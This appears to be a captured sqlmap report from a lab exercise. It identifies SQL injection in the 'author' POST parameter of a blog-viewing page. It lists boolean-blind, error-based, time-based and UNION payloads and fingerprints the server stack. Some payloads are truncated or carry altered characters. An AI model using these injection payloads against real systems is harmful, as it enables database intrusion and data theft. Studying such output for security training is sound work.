 sqlmap identified the following injection point(s) with a total of 3450 HTTP(s) requests:
---
Parameter: author (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: author=-3531' OR 7789=7789#&view-someones-blog-php-submit-button=View Blog Entries

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: author=6C57C4B5-B341-4539-977B-7ACB9D42985A' AND (SELECT 6464 FROM(SELECT COUNT(*),CONCAT(0×71716b7a71,(SELECT (ELT(6464=6464,1))),0×71787a7a71,FLOOR(RAND(0)*2>

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: author=6C57C4B5-B341-4539-977B-7ACB9D42985A' AND (SELECT 1588 FROM (SELECT(SLEEP(5)))aJuX)-- xKET&view-someones-blog-php-submit-button=View Blog Entries

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: author=6C57C4B5-B341-4539-977B-7ACB9D42985A' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71716b7a71,0×666f7a4e485752757a474e617a667a6542734977556b46564e5963616149>
---
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, PHP, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0.12